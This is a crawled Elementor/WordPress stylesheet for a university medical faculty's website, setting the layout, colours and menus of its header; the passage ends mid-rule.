--e-global-color-c6b90b2 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.no-margin-p p{
    margin:0!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1154.css?ver=1767618367
body_size: 3412
content:
.elementor-1154 .elementor-element.elementor-element-088c917:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-088c917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2AA2D4;}.elementor-1154 .elementor-element.elementor-element-088c917 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3px;}.elementor-1154 .elementor-element.elementor-element-088c917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-088c917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-37eb544.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1154 .elementor-element.elementor-element-36dd3f0{width:auto;max-width:auto;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form{text-align:center;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__toggle{--e-search-form-toggle-size:28px;--e-search-form-toggle-icon-size:calc(50em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:100px;}.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFFCC;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:28px;font-weight:normal;}.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__input,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-search-form__icon,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-1154 .elementor-element.elementor-element-36dd3f0:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#000000;border-width:2px 2px 2px 2px;border-radius:200px;}.elementor-1154 .elementor-element.elementor-element-36dd3f0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#000000;border-width:2px 2px 2px 2px;border-radius:200px;}.elementor-1154 .elementor-element.elementor-element-b6996f6{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-widget-container{text-align:left;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon{background-color:#D7E1E7;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon i{color:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-social-icon svg{fill:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-6ea782b:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-6ea782b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1154 .elementor-element.elementor-element-d73eef0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-e7711f7 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7{padding:10px 0px 10px 0px;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#0000004D;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1154 .elementor-element.elementor-element-0ce1134 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#0000004D;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1154 .elementor-element.elementor-element-05b6b0a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-05b6b0a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-05b6b0a{padding:10px 0px 10px 0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/Logo-Facultad-de-Ciencias-Medicas-min1.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-84669cb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-84669cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-5256681{--spacer-size:70px;}.elementor-1154 .elementor-element.elementor-element-5256681 > .elementor-widget-container{background-color:#0000004D;margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medicina.uncoma.edu.ar/wp-content/uploads/2022/03/LOGOUNC-min1.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1154 .elementor-element.elementor-element-f1583b1 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item{color:#3A3A3A;fill:#3A3A3A;padding-top:10px;padding-bottom:10px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item:after{border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-f1583b1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f1583b1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item{color:#3A3A3A;fill:#3A3A3A;padding-left:4px;padding-right:4px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main .elementor-item:focus{color:#0066CC;fill:#0066CC;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-a4ee61e div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-menu-toggle{margin:0 auto;background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-9271b42 );fill:var( --e-global-color-9271b42 );}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main .elementor-item:focus{color:#0066CC;fill:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-82df0a5 .e--pointer-framed .elementor-item:after{border-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-82df0a5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#3A3A3A;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown{border-style:solid;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-82df0a5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-container{max-width:1250px;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 .elementor-heading-title{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 a{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f5ae8c2 a:hover{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-09b8404:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1154 .elementor-element.elementor-element-09b8404.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-09b8404 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3:not(.elementor-motion-effects-element-type-background), .elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003583;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 .elementor-heading-title{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 a{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-ddd4fc3 a:hover{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-4342a9f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1154 .elementor-element.elementor-element-4342a9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1154 .elementor-element.elementor-element-4342a9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1154 .elementor-element.elementor-element-d11e2a9{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#E0E0E0;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown{background-color:#0066CC;border-style:solid;border-width:0px 0px 2px 0px;border-color:#0066CC;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:focus,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-menu-toggle:focus{color:#000000;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a:focus,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:2px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 div.elementor-menu-toggle{color:#000000;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1154 .elementor-element.elementor-element-f2dd634{width:auto;max-width:auto;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form{text-align:center;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFF;}.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__input,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-search-form__icon,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1154 .elementor-element.elementor-element-f2dd634 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-c6b90b2 );fill:var( --e-global-color-c6b90b2 );}.elementor-1154 .elementor-element.elementor-element-f2dd634:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1154 .elementor-element.elementor-element-f2dd634.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1154 .elementor-element.elementor-element-d73eef0{width:24%;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8{width:50%;}.elementor-1154 .elementor-element.elementor-element-0ce1134{width:50%;}.elementor-1154 .elementor-element.elementor-element-da9ce2f{width:48%;}.elementor-1154 .elementor-element.elementor-element-84669cb{width:4%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d{width:48%;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba{width:76%;}.elementor-1154 .elementor-element.elementor-element-4342a9f{width:94%;}.elementor-1154 .elementor-element.elementor-element-f3278f0{width:6%;}}@media(max-width:767px){.elementor-1154 .elementor-element.elementor-element-37eb544{width:100%;}.elementor-1154 .elementor-element.elementor-element-37eb544.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-b6996f6 .elementor-widget-container{text-align:center;}.elementor-1154 .elementor-element.elementor-element-6ea782b > .elementor-container{max-width:1600px;}.elementor-1154 .elementor-element.elementor-element-6ea782b{padding:0px 0px 0px 0px;}.elementor-1154 .elementor-element.elementor-element-d73eef0{width:70%;}.elementor-1154 .elementor-element.elementor-element-d73eef0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-d73eef0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-1154 .elementor-element.elementor-element-e7711f7 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7{margin-top:0px;margin-bottom:0px;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8{width:48%;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-0ce1134{width:48%;}.elementor-1154 .elementor-element.elementor-element-05b6b0a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-05b6b0a{margin-top:0px;margin-bottom:0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f{width:48%;}.elementor-1154 .elementor-element.elementor-element-da9ce2f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1154 .elementor-element.elementor-element-84669cb{width:4%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d{width:48%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba{width:30%;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px 